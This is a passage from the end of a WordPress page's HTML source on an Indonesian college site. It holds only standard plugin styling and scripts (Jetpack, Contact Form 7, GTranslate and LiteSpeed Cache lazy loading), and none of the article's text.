1.95-1.362.24-.67.24-1.243.168-1.363'/%3E%3C/svg%3E");background-position:16px;background-repeat:no-repeat;background-size:32px 32px;border:none;border-radius:8px;box-sizing:border-box;color:#fff;display:block;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:20px;font-weight:500;line-height:36px;min-height:50px;padding:8px 16px 8px 56px;text-decoration:none;white-space:nowrap}div.wp-block-jetpack-whatsapp-button.is-color-light a.whatsapp-block__button{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath fill='%2523465b64' d='M24 11.69c0 6.458-5.274 11.692-11.782 11.692-2.066 0-4.007-.528-5.695-1.455L0 24l2.127-6.273a11.57 11.57 0 0 1-1.691-6.036C.436 5.234 5.711 0 12.218 0 18.726 0 24 5.234 24 11.69M12.218 1.863c-5.462 0-9.905 4.41-9.905 9.829 0 2.15.7 4.142 1.886 5.763l-1.237 3.65 3.807-1.21a9.9 9.9 0 0 0 5.45 1.626c5.461 0 9.905-4.409 9.905-9.829s-4.444-9.83-9.906-9.83m5.95 12.521c-.073-.119-.265-.19-.554-.334-.289-.143-1.71-.837-1.973-.932-.265-.095-.458-.143-.65.143-.193.287-.746.932-.915 1.123-.169.192-.337.216-.626.073-.288-.143-1.219-.446-2.322-1.422-.858-.76-1.438-1.697-1.607-1.985-.168-.286-.017-.441.127-.584.13-.128.29-.335.433-.502.145-.167.193-.286.289-.478.097-.191.048-.358-.024-.502-.072-.143-.65-1.553-.89-2.127-.241-.574-.482-.478-.65-.478s-.361-.024-.554-.024-.506.072-.77.358c-.265.287-1.01.98-1.01 2.39s1.034 2.773 1.178 2.964c.145.19 1.998 3.179 4.934 4.326s2.936.764 3.466.716c.529-.047 1.708-.693 1.95-1.362.24-.67.24-1.243.168-1.363'/%3E%3C/svg%3E");color:#465b64}div.wp-block-jetpack-whatsapp-button.alignleft{float:none;justify-content:flex-start}div.wp-block-jetpack-whatsapp-button.aligncenter{justify-content:center}div.wp-block-jetpack-whatsapp-button.alignright{float:none;justify-content:flex-end}div.wp-block-jetpack-whatsapp-button.has-no-text a.whatsapp-block__button{padding-inline-start:48px}div.wp-block-jetpack-whatsapp-button:hover{opacity:.9}div.wp-block-jetpack-send-a-message>div.wp-block-jetpack-whatsapp-button>a.whatsapp-block__button:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath fill='%23fff' d='M24 11.69c0 6.458-5.274 11.692-11.782 11.692-2.066 0-4.007-.528-5.695-1.455L0 24l2.127-6.273a11.57 11.57 0 0 1-1.691-6.036C.436 5.234 5.711 0 12.218 0 18.726 0 24 5.234 24 11.69M12.218 1.863c-5.462 0-9.905 4.41-9.905 9.829 0 2.15.7 4.142 1.886 5.763l-1.237 3.65 3.807-1.21a9.9 9.9 0 0 0 5.45 1.626c5.461 0 9.905-4.409 9.905-9.829s-4.444-9.83-9.906-9.83m5.95 12.521c-.073-.119-.265-.19-.554-.334-.289-.143-1.71-.837-1.973-.932-.265-.095-.458-.143-.65.143-.193.287-.746.932-.915 1.123-.169.192-.337.216-.626.073-.288-.143-1.219-.446-2.322-1.422-.858-.76-1.438-1.697-1.607-1.985-.168-.286-.017-.441.127-.584.13-.128.29-.335.433-.502.145-.167.193-.286.289-.478.097-.191.048-.358-.024-.502-.072-.143-.65-1.553-.89-2.127-.241-.574-.482-.478-.65-.478s-.361-.024-.554-.024-.506.072-.77.358c-.265.287-1.01.98-1.01 2.39s1.034 2.773 1.178 2.964c.145.19 1.998 3.179 4.934 4.326s2.936.764 3.466.716c.529-.047 1.708-.693 1.95-1.362.24-.67.24-1.243.168-1.363'/%3E%3C/svg%3E");background-position:16px;background-repeat:no-repeat;background-size:32px 32px}</style><style id='core-block-supports-inline-css' type='text/css'>.wp-container-core-social-links-is-layout-499968f5{justify-content:center;}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}</style> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/stiebp.ac.id\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" data-wp-strategy="async"></script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"168199809\",\"post\":\"10326\",\"tz\":\"7\",\"srv\":\"stiebp.ac.id\",\"j\":\"1:15.1.1\"}")]);_stq.push(["clickTrackerInit","168199809","10326"])</script> <script type="text/javascript" src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script id="gt_widget_script_33588249-js-before" type="litespeed/javascript">window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['33588249']={"default_language":"id","languages":["en","id"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-33588249","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"}</script><script src="https://stiebp.ac.id/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/survei-ibm-masyarakat-tinggalkan-transportasi-umum-usai-pandemi-virus-corona/" data-gt-orig-domain="stiebp.ac.id" data-gt-widget-id="33588249" defer></script>  <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery("#td_uid_3_690ca1d2af4a0").iosSlider({snapToChildren:!0,desktopClickDrag:!0,keyboardControls:!1,responsiveSlideContainer:!0,responsiveSlides:!0,autoSlide:!0,autoSlideTimer:2000,infiniteSlider:!0,navPrevSelector:jQuery("#td_uid_3_690ca1d2af4a0 .prevButton"),navNextSelector:jQuery("#td_uid_3_690ca1d2af4a0 .nextButton"),onSliderLoaded:td_resize_normal_slide,onSliderResize:td_resize_normal_slide_and_update})});jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[10326]")})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://stiebp.ac.id/wp-content/litespeed/js/82dc3a8cabdef7395fb1b0c6343b8d2d.js?ver=862b8"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-06 20:25:41 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-06 20:25:38 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->